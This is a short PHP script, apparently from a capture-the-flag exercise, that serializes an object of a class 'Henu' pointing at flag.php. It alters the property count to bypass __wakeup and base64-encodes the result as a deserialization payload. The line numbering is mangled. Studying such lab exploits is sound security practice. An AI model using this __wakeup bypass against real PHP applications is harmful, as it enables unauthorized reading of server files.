 1 <?php
2 class Henu{
3     protected $file='flag.php';
4
5     function __wakeup(){
6         $this-> file='index.php';
7     }
8     public function __toString(){
9         return '' ;
0
1     }
2
3 }
4 $one = new Henu();
5 $one = serialize($one);
6
7 echo $one;
8 #O:4:"Henu":1:{s:7:"*file";s:8:"flag.php";}
9 $one =  str_replace('"Henu":1','"Henu":2',$one);
0 $one = base64_encode($one);
1 echo $one;
2 ?>